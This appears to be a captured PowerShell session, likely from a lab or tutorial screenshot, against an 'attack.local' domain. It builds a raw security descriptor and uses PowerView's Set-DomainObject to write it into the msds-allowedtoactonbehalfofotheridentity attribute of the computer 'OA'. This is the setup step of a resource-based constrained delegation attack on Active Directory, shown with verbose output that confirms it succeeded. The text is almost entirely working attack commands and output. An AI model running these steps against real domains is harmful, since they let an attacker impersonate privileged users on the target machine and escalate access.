 PS C:\Users\WebManager\Desktop> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CC
DCLCSWRPWPDTLOCRSDRCWDWO;;;S-1-5-21-4052809752-717748265-227546684-2104)"
PS C:\Users\WebManager\Desktop> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Users\WebManager\Desktop> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Users\WebManager\Desktop> Get-DomainComputer oa.attack.local| Set-DomainObject -Set @{'msds-allowedtoactonbehalfof
otheridentity'=$SDBytes} -Verbose
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ATTACK.LOCAL/DC=ATTACK,DC=LOCAL
详细信息: [Get-DomainObject] Extracted domain 'attack.local' from 'CN=OA,CN=Computers,DC=attack,DC=local'
详细信息: [Get-DomainSearcher] search base: LDAP://DC.ATTACK.LOCAL/DC=attack,DC=local
详细信息: [Get-DomainObject] Get-DomainObject filter string:
(&(|(distinguishedname=CN=OA,CN=Computers,DC=attack,DC=local)))
详细信息: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0 0 0
36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 24 248 144 241
41 248 199 42 60 22 144 13 56 8 0 0' for object 'OA$'
PS C:\Users\WebManager\Desktop>